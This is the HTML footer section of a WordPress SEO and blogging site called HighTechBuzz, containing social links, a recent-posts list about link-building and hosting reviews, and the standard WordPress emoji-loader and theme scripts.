<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://in.pinterest.com/hitechbuzz/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>
<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/HitechbuzzNet" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/hightechbuzz.net/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/hightechbuzz/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>

</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<h3 class="has-black-color has-text-color wp-block-heading">About Us</h3>



<p class="has-black-color has-text-color"><strong>HighTechBuzz </strong>is the best blogging and SEO platform. Our blog covers topics such as blogging, SEO, WordPress, Apps, latest technology updates, web hosting, and how to make money online through affiliate marketing strategies.</p>
</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/top-30-guest-posting-sites-list/">Top 120+ Guest Posting Sites List &#8211; Accepting Guest Blogs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/local-business-listing-sites/">50+ Best Local Business Listing Sites 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/free-infographic-submission-sites-list/">Free 30+ High PR Infographic Submission Sites 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/">Best Hostgator Web Hosting Reviews 2026</a></li>
</ul></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="mailto:hightechbuzz.net@gmail.com"><img loading="lazy" decoding="async" width="340" height="300" src="https://hightechbuzz.net/wp-content/uploads/2022/01/Domain-Authority-Services.jpg" alt="Improve Domain Authority" class="wp-image-5539" srcset="https://hightechbuzz.net/wp-content/uploads/2022/01/Domain-Authority-Services.jpg 340w, https://hightechbuzz.net/wp-content/uploads/2022/01/Domain-Authority-Services-300x265.jpg 300w" sizes="auto, (max-width: 340px) 100vw, 340px" /></a></figure>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-go-to-container"><ul id="menu-go-to" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7920"><a href="https://hightechbuzz.net/about-us/">About Us</a></li>
<li id="menu-item-7924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7924"><a rel="privacy-policy" href="https://hightechbuzz.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7922" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7922"><a href="https://hightechbuzz.net/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-7923" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7923"><a href="https://hightechbuzz.net/contact-us/">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2025 All Rights Reserved By High Tech Buzz.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e51a1701f4
    -->

    <script type="text/javascript" src="https://hightechbuzz.net/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hightechbuzz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hightechbuzz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>